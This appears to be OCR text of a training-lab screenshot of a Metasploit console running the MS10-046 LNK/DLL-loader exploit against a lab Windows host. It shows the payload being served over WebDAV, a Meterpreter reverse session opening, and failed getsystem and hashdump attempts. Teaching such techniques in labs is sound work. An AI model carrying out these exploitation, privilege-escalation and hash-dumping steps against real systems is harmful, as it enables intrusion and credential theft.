 root@kali-nhanld: ~
Athena Academy
www.athena.edu.vn
ATHENA
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /gvtowBEW/ ..
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /gvtowBEW/d
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Sending 404 for /gvtowBEW/desktop.ini ...
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /gvtowBEW
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Sending 301 for /gvtowBEW ...
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /gvtowBEW/
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /gvtowBEW/ ...
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Sending LNK file
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /gvtowBEW/KrudBaKz.dll.manifest
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Sending 404 for /gvtowBEW/KrudBaKz.dll.manifest ...
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Sending DLL payload
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /gvtowBEW/KrudBaKz.dll.123.Manifest
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Sending 404 for /gvtowBEW/KrudBaKz.dll.123.Manifest ...
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /gvtowBEW/KrudBaKz.dll.124.Manifest
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Sending 404 for /gvtowBEW/KrudBaKz.dll.124.Manifest ...
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /gvtowBEW/KrudBaKz.dll.2.Manifest
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Sending 404 for /gvtowBEW/KrudBaKz.dll.2.Manifest ...
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /gvtowBEW
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Sending 301 for /gvtowBEW ...
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /gvtowBEW/
[*] 192.168.255.129 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /gvtowBEW/ ...
[*] 192.168.255.129:49277 (UUID: 158e25aee8bcfb45/x86=1/windows=1/2015-09-17T07:50:15Z) Staging Native payload ...
[*] Meterpreter session 1 opened (192.168.255.128:8443 -> 192.168.255.129:49277) at 2015-09-17 03:50:15 -0400
msf exploit(ms10_046_shortcut_icon_dllloader) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: victim-PC\victim
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter >